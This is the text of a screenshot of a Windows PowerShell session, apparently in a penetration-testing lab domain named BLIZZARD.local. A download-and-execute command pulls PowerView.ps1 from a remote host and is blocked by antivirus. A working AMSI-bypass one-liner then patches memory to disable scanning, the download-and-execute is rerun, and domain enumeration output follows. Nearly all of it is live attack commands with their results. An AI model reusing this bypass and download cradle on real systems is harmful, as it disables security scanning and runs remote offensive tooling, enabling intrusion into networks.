 Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\swindrunner> IEX((New-Object System.Net.WebClient).DownloadString('http://192.168.146.129:8000/PowerView.ps1
'))
IEX : At line:1 char:1
+ #requires -version 2
+ ~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
At line:1 char:1
+ IEX((New-Object System.Net.WebClient).DownloadString('http://192.168. ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : ParserError: (:) [Invoke-Expression], ParseException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent,Microsoft.PowerShell.Commands.InvokeExpressionCommand
PS C:\Users\swindrunner> $a=[Ref].Assembly.GetTypes();Foreach($b in $a) {if ($b.Name -like "*iUtils") {$c=$b}};$d=$c.Get
Fields('NonPublic,Static');Foreach($e in $d) {if ($e.Name -like "*Context") {$f=$e}};$g=$f.GetValue($null);[IntPtr]$ptr=
$g;[Int32[]]$buf = @(0);[System.Runtime.InteropServices.Marshal]::Copy($buf, 0, $ptr, 1)
PS C:\Users\swindrunner> IEX((New-Object System.Net.WebClient).DownloadString('http://192.168.146.129:8000/PowerView.ps1
'))
PS C:\Users\swindrunner> Get-NetDomain
Forest                  : BLIZZARD.local
DomainControllers       : {Warcraft-DC.BLIZZARD.local}
Children                : {}
DomainMode              : Unknown
DomainModeLevel         : 7
Parent                  :
PdcRoleOwner            : Warcraft-DC.BLIZZARD.local
RidRoleOwner            : Warcraft-DC.BLIZZARD.local
InfrastructureRoleOwner : Warcraft-DC.BLIZZARD.local
Name                    : BLIZZARD.local
PS C:\Users\swindrunner>